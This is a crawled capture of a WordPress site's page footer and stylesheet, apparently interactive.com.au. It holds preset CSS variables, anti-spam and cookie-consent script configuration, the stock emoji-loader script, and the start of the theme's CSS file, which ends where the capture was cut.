:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<script type="text/javascript" src="https://www.interactive.com.au/wp-content/plugins/honeypot/includes/js/wpa.js?ver=2.3.04" id="wpascript-js"></script>
<script type="text/javascript" id="wpascript-js-after">
/* <![CDATA[ */
wpa_field_info = {"wpa_field_name":"atzugn5232","wpa_field_value":450601,"wpa_add_test":"no"}
//# sourceURL=wpascript-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.interactive.com.au/wp-content/themes/interactive/dist/scripts/main_8c49457b.js" id="sage/main.js-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-extra">
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"0","banner_version":"32487","version":"7.4.4.2","store_consent":"","do_not_track_enabled":"","consenttype":"optout","region":"au","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https://www.interactive.com.au/wp-json/complianz/v1/","locale":"lang=en&locale=en_US","set_cookies_on_root":"0","cookie_domain":"","current_policy_id":"34","cookie_path":"/","categories":{"statistics":"statistics","marketing":"marketing"},"tcf_active":"","placeholdertext":"Click to accept {category} cookies and enable this content","css_file":"https://www.interactive.com.au/wp-content/uploads/complianz/css/banner-{banner_id}-{type}.css?v=32487","page_links":{"au":{"privacy-statement":{"title":"Privacy Policy","url":"https://www.interactive.com.au/privacy-policy/"}}},"tm_categories":"1","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Click to accept {category} cookies and enable this content"};
//# sourceURL=cmplz-cookiebanner-js-extra
/* ]]> */
</script>
<script defer type="text/javascript" src="https://www.interactive.com.au/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1768391740" id="cmplz-cookiebanner-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-after">
/* <![CDATA[ */
	let cmplzBlockedContent = document.querySelector('.cmplz-blocked-content-notice');
	if ( cmplzBlockedContent) {
	        cmplzBlockedContent.addEventListener('click', function(event) {
            event.stopPropagation();
        });
	}
    
//# sourceURL=cmplz-cookiebanner-js-after
/* ]]> */
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.interactive.com.au/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.interactive.com.au/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
	</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.interactive.com.au/wp-content/themes/interactive/dist/styles/main_8c49457b.css
body_size: 45454
content:
@tailwind base;html{font-size:.8rem}[x-cloak]{display:none}.choices{overflow:hidden;margin-bottom:24px;font-size:16px}.choices:focus{outline:0}.choices:last-child{margin-bottom:0}.choices.is-open{overflow:visible}.choices.is-disabled .choices__inner,.choices.is-disabled .choices__input{background-color:#eaeaea;cursor:not-allowed;-webkit-user-select:none;-ms-user-select:none;user-select:none}.choices.is-disabled .choices__item{cursor:not-allowed}.choices [hidden]{display:none!important}.choices[data-type*=select-one]{cursor:pointer}.choices[data-type*=select-one] .choices__inner{padding-bottom:7.5px}.choices[data-type*=select-one] .choices__input{display:block;width:100%;padding:10px;border-bottom:1px solid #ddd;background-color:#fff;margin:0}.choices[data-type*=select-one] .choices__button{background-image:url([data-uri]);padding:0;background-size:8px;position:absolute;top:50%;right:0;margin-top:-10px;margin-right:25px;height:20px;width:20px;border-radius:10em;opacity:.25}.choices[data-type*=select-one] .choices__button:focus,.choices[data-type*=select-one] .choices__button:hover{opacity:1}.choices[data-type*=select-one] .choices__button:focus{box-shadow:0 0 0 2px #00bcd4}.choices[data-type*=select-one] .choices__item[data-value=""] .choices__button{display:none}.choices[data-type*=select-one]:after{content:"";height:0;width:0;border:5px solid transparent;border-top-color:#333;position:absolute;right:11.5px;top:50%;margin-top:-2.5px;pointer-events:none}.choices[data-type*=select-one].is-open:after{border-color:transparent transparent #333;margin-top:-7.5px}.choices[data-type*=select-one][dir=rtl]:after{left:11.5px;right:auto}.choices[data-type*=select-one][dir=rtl] .choices__button{right:auto;left:0;margin-left:25px;margin-right:0}.choices[data-type*=select-multiple] .choices__inner,.choices[data-type*=text] .choices__inner{cursor:text}.choices[data-type*=select-multiple] .choices__button,.choices[data-type*=text] .choices__button{position:relative;display:inline-block;margin:0 -4px 0 8px;padding-left:16px;border-left:1px solid #008fa1;background-image:url([data-uri]);background-size:8px;width:8px;line-height:1;opacity:.75;border-radius:0}.choices[data-type*=select-multiple] .choices__button:focus,.choices[data-type*=select-multiple] .choices__button:hover,.choices[data-type*=text] .choices__button:focus,.choices[data-type*=text] .choices__button:hover{opacity:1}.choices__inner{display:inline-block;vertical-align:top;width:100%;background-color:#f9f9f9;padding:7.5px 7.5px 3.75px;border:1px solid #ddd;border-radius:2.5px;font-size:14px;min-height:44px;overflow:hidden}.is-focused .choices__inner,.is-open .choices__inner{border-color:#b7b7b7}.is-open .choices__inner{border-radius:2.5px 2.5px 0 0}.is-flipped.is-open .choices__inner{border-radius:0 0 2.5px 2.5px}.choices__list{margin:0;padding-left:0;list-style:none}.choices__list--single{display:inline-block;padding:4px 16px 4px 4px;width:100%}[dir=rtl] .choices__list--single{padding-right:4px;padding-left:16px}.choices__list--single .choices__item{width:100%}.choices__list--multiple{display:inline}.choices__list--multiple .choices__item{display:inline-block;vertical-align:middle;border-radius:20px;padding:4px 10px;font-size:12px;font-weight:500;margin-right:3.75px;margin-bottom:3.75px;background-color:#00bcd4;border:1px solid #00a5bb;color:#fff;word-break:break-all;box-sizing:border-box}.choices__list--multiple .choices__item[data-deletable]{padding-right:5px}[dir=rtl] .choices__list--multiple .choices__item{margin-right:0;margin-left:3.75px}.choices__list--multiple .choices__item.is-highlighted{background-color:#00a5bb;border:1px solid #008fa1}.is-disabled .choices__list--multiple .choices__item{background-color:#aaa;border:1px solid #919191}.choices__list--dropdown,.choices__list[aria-expanded]{visibility:hidden;z-index:1;position:absolute;width:100%;background-color:#fff;border:1px solid #ddd;top:100%;margin-top:-1px;border-bottom-left-radius:2.5px;border-bottom-right-radius:2.5px;overflow:hidden;word-break:break-all;will-change:visibility}.is-active.choices__list--dropdown,.is-active.choices__list[aria-expanded]{visibility:visible}.is-open .choices__list--dropdown,.is-open .choices__list[aria-expanded]{border-color:#b7b7b7}.is-flipped .choices__list--dropdown,.is-flipped .choices__list[aria-expanded]{top:auto;bottom:100%;margin-top:0;margin-bottom:-1px;border-radius:.25rem .25rem 0 0}.choices__list--dropdown .choices__list,.choices__list[aria-expanded] .choices__list{position:relative;max-height:300px;overflow:auto;-webkit-overflow-scrolling:touch;will-change:scroll-position}.choices__list--dropdown .choices__item,.choices__list[aria-expanded] .choices__item{position:relative;padding:10px;font-size:14px}[dir=rtl] .choices__list--dropdown .choices__item,[dir=rtl] .choices__list[aria-expanded] .choices__item{text-align:right}@media (min-width:640px){.choices__list--dropdown .choices__item--selectable,.choices__list[aria-expanded] .choices__item--selectable{padding-right:100px}.choices__list--dropdown .choices__item--selectable:after,.choices__list[aria-expanded] .choices__item--selectable:after{content:attr(data-select-text);font-size:12px;opacity:0;position:absolute;right:10px;top:50%;transform:translateY(-50%)}[dir=rtl] .choices__list--dropdown .choices__item--selectable,[dir=rtl] .choices__list[aria-expanded] .choices__item--selectable{text-align:right;padding-left:100px;padding-right:10px}[dir=rtl] .choices__list--dropdown .choices__item--selectable:after,[dir=rtl] .choices__list[aria-expanded] .choices__item--selectable:after{right:auto;left:10px}}.choices__list--dropdown .choices__item--selectable.is-highlighted,.choices__list[aria-expanded] .choices__item--selectable.is-highlighted{background-color:#f2f2f2}.choices__list--dropdown .choices__item--selectable.is-highlighted:after,.choices__list[aria-expanded] .choices__item--selectable.is-highlighted:after{opacity:.5}.choices__item{cursor:default}.choices__item--selectable{cursor:pointer}.choices__item--disabled{cursor:not-allowed;-webkit-user-select:none;-ms-user-select:none;user-select:none;opacity:.5}.choices__heading{font-weight:600;font-size:12px;padding:10px;border-bottom:1px solid #f7f7f7;color:grey}.choices__button{text-indent:-9999px;-webkit-appearance:none;appearance:none;border:0;background-color:transparent;background-repeat:no-repeat;background-position:50%;cursor:pointer}.choices__button:focus,.choices__input:focus{outline:0}.choices__input{display:inline-block;vertical-align:baseline;background-color:#f9f9f9;font-size:14px;margin-bottom:5px;border:0;border-radius:0;max-width:100%;padding:4px 0 4px 2px}.choices__input::-webkit-search-cancel-button,.choices__input::-webkit-search-decoration,.choices__input::-webkit-search-results-button,.choices__input::-webkit-search-results-decoration{display:none}.choices__input::-ms-clear,.choices__input::-ms-reveal{display:none;width:0;height:0}[dir=rtl] .choices__input{padding-right:2px;padding-left:0}.choices__placeholder{opacity:.5}html{tab-size:4;line-height:1.15;-webkit-text-size-adjust:100%}body{margin:0;font-family:system-ui,-apple-system,Segoe UI,Roboto,Helvetica,Arial,sans-serif}hr{height:0;color:inherit}abbr[title]{-webkit-text-decoration:underline dotted;text-decoration:underline dotted}b,strong{font-weight:bolder}code,kbd,pre,samp{font-family:ui-monospace,SFMono-Regular,Consolas,Liberation Mono,Menlo,monospace;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}table{text-indent:0;border-color:inherit}button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;line-height:1.15;margin:0}button,select{text-transform:none}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}::-moz-focus-inner{border-style:none;padding:0}:-moz-focusring{outline:1px dotted ButtonText}:-moz-ui-invalid{box-shadow:none}legend{padding:0}progress{vertical-align:baseline}::-webkit-inner-spin-button,::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}summary{display:list-item}blockquote,dd,dl,figure,h1,h2,h3,h4,h5,h6,hr,p,pre{margin:0}button{background-color:transparent;background-image:none}fieldset,ol,ul{margin:0;padding:0}ol,ul{list-style:none}html{font-family:ui-sans-serif,system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif;line-height:1.5}body{font-family:inherit;line-height:inherit}*,:after,:before{box-sizing:border-box;border:0 solid}hr{border-top-width:1px}img{border-style:solid}textarea{resize:vertical}input:-ms-input-placeholder,textarea:-ms-input-placeholder{opacity:1;color:#4a536e}input::placeholder,textarea::placeholder{opacity:1;color:#4a536e}[role=button],button{cursor:pointer}:-moz-focusring{outline:auto}table{border-collapse:collapse}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit}a{color:inherit;text-decoration:inherit}button,input,optgroup,select,textarea{padding:0;line-height:inherit;color:inherit}code,kbd,pre,samp{font-family:ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace}audio,canvas,embed,iframe,img,object,svg,video{display:block;vertical-align:middle}img,video{max-width:100%;height:auto}[hidden]{display:none}*,:after,:before{--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-transform:translateX(var(--tw-translate-x)) translateY(var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));--tw-border-opacity:1;border-color:rgba(155,159,175,var(--tw-border-opacity));--tw-ring-offset-shadow:0 0 transparent;--tw-ring-shadow:0 0 transparent;--tw-shadow:0 0 transparent;--tw-blur:var(--tw-empty,/*!*/ /*!*/);--tw-brightness:var(--tw-empty,/*!*/ /*!*/);--tw-contrast:var(--tw-empty,/*!*/ /*!*/);--tw-grayscale:var(--tw-empty,/*!*/ /*!*/);--tw-hue-rotate:var(--tw-empty,/*!*/ /*!*/);--tw-invert:var(--tw-empty,/*!*/ /*!*/);--tw-saturate:var(--tw-empty,/*!*/ /*!*/);--tw-sepia:var(--tw-empty,/*!*/ /*!*/);--tw-drop-shadow:var(--tw-empty,/*!*/ /*!*/);--tw-filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow);--tw-backdrop-blur:var(--tw-empty,/*!*/ /*!*/);--tw-backdrop-brightness:var(--tw-empty,/*!*/ /*!*/);--tw-backdrop-contrast:var(--tw-empty,/*!*/ /*!*/);--tw-backdrop-grayscale:var(--tw-empty,/*!*/ /*!*/);--tw-backdrop-hue-rotate:var(--tw-empty,/*!*/ /*!*/);--tw-backdrop-invert:var(--tw-empty,/*!*/ /*!*/);--tw-backdrop-opacity:var(--tw-empty,/*!*/ /*!*/);--tw-backdrop-saturate:var(--tw-empty,/*!*/ /*!*/);--tw-backdrop-sepia:var(--tw-empty,/*!*/ /*!*/);--tw-backdrop-filter:var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia)}h1,h2,h3,h4,h5,h6{margin-bottom:0;font-family:Maison Neue Extended,sans-serif;font-weight:600;letter-spacing:normal}h1{font-size:3.5rem;line-height:3.5rem}@media (max-width:48rem){h1{font-size:2.625rem}}h2{font-size:3.25rem;line-height:3.25rem;color:#1200bf}@media (max-width:48rem){h2{font-size:2.25rem}}h3{font-size:2.5rem;line-height:3rem}@media (max-width:48rem){h3{font-size:2.25rem}}h4{font-size:1.625rem;line-height:2rem}@media (max-width:48rem){h4{font-size:1.25rem}}h5{font-size:1.5rem;line-height:1.875rem}h6{font-size:1.125rem;line-height:1.625rem}@media (max-width:48rem){h6{font-size:.9375rem;line-height:1.5rem}}a{color:#1200bf;text-decoration:none;border-bottom:1px solid transparent;transition:.2s ease;font-family:DM Sans,sans-serif;font-size:1.125rem}a:hover{border-color:#1200bf}p{margin:0;font-family:DM Sans,sans-serif;font-size:1.125rem;line-height:1.5}ol,ul{padding-left:0}span{font-family:DM Sans,sans-serif}li,ol,ul{list-style-type:none}li{font-family:DM Sans,sans-serif}@font-face{font-family:Gilroy;font-weight:600;font-display:swap;src:url(/wp-content/themes/interactive/dist/fonts/gilroy/Gilroy-SemiBold_5b057a22.otf) format("opentype")}@font-face{font-family:Gilroy;font-weight:700;font-display:swap;src:url(/wp-content/themes/interactive/dist/fonts/gilroy/Gilroy-Bold_17cb9303.otf) format("opentype")}@font-face{font-family:Karla;font-weight:400;font-display:swap;src:url(/wp-content/themes/interactive/dist/fonts/karla/Karla-Regular_8f456584.ttf) format("truetype")}@font-face{font-family:Karla;font-weight:500;font-display:swap;src:url(/wp-content/themes/interactive/dist/fonts/karla/Karla-Medium_fc3c77ce.ttf) format("truetype")}@font-face{font-family:Karla;font-weight:600;font-display:swap;src:url(/wp-content/themes/interactive/dist/fonts/karla/Karla-SemiBold_377c995c.ttf) format("truetype")}@font-face{font-family:DM Sans;font-weight:400;font-display:swap;src:url(/wp-content/themes/interactive/dist/fonts/dm-sans/DMSans-Regular_7c217bc9.ttf) format("truetype")}@font-face{font-family:DM Sans;font-weight:500;font-display:swap;src:url(/wp-content/themes/interactive/dist/fonts/dm-sans/DMSans-Medium_24bfda97.ttf) format("truetype")}@font-face{font-family:DM Sans;font-weight:600;font-display:swap;src:url(/wp-content/themes/interactive/dist/fonts/dm-sans/DMSans-Bold_b9cec521.ttf) format("truetype")}@font-face{font-family:Maison Neue Extended;src:url(/wp-content/themes/interactive/dist/fonts/maison-neue/MaisonNeueExtendedWEB-Demi_fd572395.woff2) format("woff2"),url(/wp-content/themes/interactive/dist/fonts/maison-neue/MaisonNeueExtendedWEB-Demi_b2c41678.woff) format("woff");font-weight:700;font-style:normal;font-display:swap}@font-face{font-family:Maison Neue Extended;src:url(/wp-content/themes/interactive/dist/fonts/maison-neue/MaisonNeueExtendedWEB-Light_c10ebc1c.woff2) format("woff2"),url(/wp-content/themes/interactive/dist/fonts/maison-neue/MaisonNeueExtendedWEB-Light_8a288dd7.woff) format("woff");font-weight:300;font-style:normal;font-display:swap}.pt-remove{padding-top:0!important}.pb-remove{padding-bottom:0!important}.pt-lg{padding-top:6rem!important}.pb-lg{padding-bottom:6rem!important}.pt-md{padding-top:4rem!important}.pb-md{padding-bottom:4rem!important}.pt-sm{padding-top:3rem!important}.pb-sm{padding-bottom:3rem!important}@media 